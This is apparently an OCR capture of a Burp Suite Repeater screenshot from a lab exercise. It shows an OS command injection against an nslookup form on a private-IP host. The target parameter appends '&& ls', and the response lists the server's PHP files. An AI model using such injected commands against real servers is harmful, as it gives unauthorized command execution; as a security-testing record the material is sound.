 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://172.31.40.22:1013 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /networkutility/tools/nslookup/?target=hcoco1.com+%26%26+ls
HTTP/1.1
2 Host: 172.31.40.22:1013
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://172.31.40.22:1013/networkutility/tools/nslookup/
9 Cookie: PHPSESSID=g0mjrddqref2kg4g9pl537trmi
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
99
100 <div class="well">
101 <div class="col-lg-6">
102 <p>
Enter the DNS name to lookup:.
103 <form method='get' action=''>
104 <div class="form-group">
105 <label>
</label>
106 <input class="form-control" width="50%"
placeholder="Enter DNS Name" name="target">
</input>
<br>
107 <div align="right">
<button class="btn btn-default" type="
submit">
Submit Button
</button>
</div>
108 </div>
109 </form>
110 </p>
111 </div>
112 <pre>
Server: 127.0.0.53
113 Address: 127.0.0.53#53
114
115 Non-authoritative answer:
116 Name: hcoco1.com
117 Address: 216.24.57.1
118
119 home.php
120 home.php.bk
121 index.php
122 </pre>
123
124 <hr>
125
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9